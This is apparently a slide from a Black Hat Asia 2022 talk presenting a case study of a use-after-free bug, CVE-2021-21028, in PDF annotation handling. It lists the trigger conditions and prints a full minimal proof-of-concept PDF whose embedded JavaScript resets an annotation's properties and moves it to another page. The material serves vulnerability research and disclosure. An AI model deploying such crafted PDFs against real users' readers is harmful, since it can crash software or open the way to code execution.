 black hat®
ASIA 2022
Case Study #1
Use-After-Free(CVE-2021-21028)
● Native Objects
1. Two annotations linked with /Popup
2. Their /NM values are both empty
● Scripts Code
1. Reset the properties of the first annotation
2. Change the page of the first annotation
1 %PDF-1.3
2 1 0 obj << /Pages 2 0 R >> endobj
3 2 0 obj << /Kids [ 3 0 R 4 0 R ] >> endobj
4 3 0 obj << /AA << /O << /S /JavaScript
5 /JS 7 0 R>> >>
6 /Annots [ 5 0 R ] >> endobj
7 4 0 obj << /Parent 2 0 R >> endobj
8 5 0 obj << /Popup 6 0 R /NM ()
9 /Subtype /Circle >> endobj
10 6 0 obj << /NM () >> endobj
11 7 0 obj << /Length 237 >>
12 stream
13 var annot=this.getAnnots()[0];
14 annot.setProps(annot.getProps());
15 annot.page=1;
16 endstream
17 endobj
18 trailer << /Root 1 0 R >>
38
black hat
ASIA 2022
MAY 10-13, 2022
MARINA BAY SANDS / SINGAPORE